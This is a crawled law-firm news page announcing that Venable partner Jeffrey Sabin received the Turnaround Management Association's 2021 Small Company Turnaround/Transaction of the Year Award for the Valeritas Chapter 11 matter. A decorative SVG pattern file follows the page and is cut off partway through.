

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2021/09/jeffrey-sabin-awarded-2021-small
body_size: 6870
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Jeffrey Sabin Awarded 2021 Small Company Turnaround/Transaction of the Year Award by the Turnaround Management Association | About | Venable LLP</title>
<meta name="title" content="Jeffrey Sabin Awarded 2021 Small Company Turnaround/Transaction of the Year Award by the Turnaround Management Association | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2021/09/jeffrey-sabin-awarded-2021-small" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Jeffrey Sabin Awarded 2021 Small Company Turnaround/Transaction of the Year Award by the Turnaround Management Association | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Jeffrey Sabin Awarded 2021 Small Company Turnaround/Transaction of the Year Award by the Turnaround Management Association | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2021/09/jeffrey-sabin-awarded-2021-small" />

<meta class="swiftype" name="title" data-type="string" content="Jeffrey Sabin Awarded 2021 Small Company Turnaround/Transaction of the Year Award by the Turnaround Management Association | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2021/09/jeffrey-sabin-awarded-2021-small" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2021/09/jeffrey-sabin-awarded-2021-small#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Jeffrey Sabin Awarded 2021 ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2021%2F09%2Fjeffrey-sabin-awarded-2021-small" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2021%2F09%2Fjeffrey-sabin-awarded-2021-small" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2021%2F09%2Fjeffrey-sabin-awarded-2021-small" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Jeffrey Sabin Awarded 2021 Small Company Turnaround/Transaction of the Year Award by the Turnaround Management Association | About | Venable LLP&amp;body=https://www.venable.com/about/news/2021/09/jeffrey-sabin-awarded-2021-small" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
September 15, 2021                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/s/jeffrey-s-sabin">Jeffrey S. Sabin</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Jeffrey Sabin Awarded 2021 Small Company Turnaround/Transaction of the Year Award by the Turnaround Management Association</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2021%2F09%2Fjeffrey-sabin-awarded-2021-small" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2021%2F09%2Fjeffrey-sabin-awarded-2021-small" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2021%2F09%2Fjeffrey-sabin-awarded-2021-small" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Jeffrey Sabin Awarded 2021 Small Company Turnaround/Transaction of the Year Award by the Turnaround Management Association&amp;body=https://www.venable.com/about/news/2021/09/jeffrey-sabin-awarded-2021-small" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p>On September 14, 2021, <a href="https://www.venable.com/professionals/s/jeffrey-s-sabin">Jeff Sabin</a>, a partner in Venable&rsquo;s Bankruptcy and Creditors' Rights Group, was selected by the Turnaround Management Association (TMA) to receive the prestigious 2021 Small Company Turnaround/Transaction of the Year Award for his role in the Chapter 11 sale and related plan to exit bankruptcy of Valeritas Holdings, Inc., formerly a public company. </p>
<p>Mr. Sabin was instrumental in developing and negotiating a global settlement among various major creditor constituencies and the Valeritas prepetition secured lenders, paving the way for a consensual Chapter 11 liquidating plan that enabled Valeritas to sell substantially all of its assets for approximately $23 million in cash, provide significant distributions to its unsecured lenders, and allow the vast majority of Valeritas employees to keep their jobs. The Venable team that worked on the matter also included counsel <a href="https://www.venable.com/professionals/l/carol-weiner-levy">Carol Weiner Levy</a>.</p>
<p>The TMA Turnaround and Transaction Awards are among the most prestigious and important honors in the industry. The awards are given after many rounds of diligence and analysis by 17 volunteer awards committee members representing a cross section of TMA professionals. These professionals dedicate many months of time to ensure that the nominated cases are properly vetted in a highly competitive field of excellent submissions.</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/bankruptcy-and-creditors-rights">Bankruptcy and Creditors' Rights</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/slash-grid-2.svg
body_size: -268
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="750px" height="500px" viewBox="4 0 750 500" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Group 12</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <g id="dark-nav" transform="translate(0.000000, -169.000000)" stroke="#08CED2" stroke-width="0.5">
            <g id="people/services" transform="translate(-359.000000, -29.000000)">
                <g id="people-image/pattern">
                    <g id="pattern-1">
                        <g id="Group-12">
                            <g id="pattern" transform="translate(0.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy" transform="translate(0.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(370.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
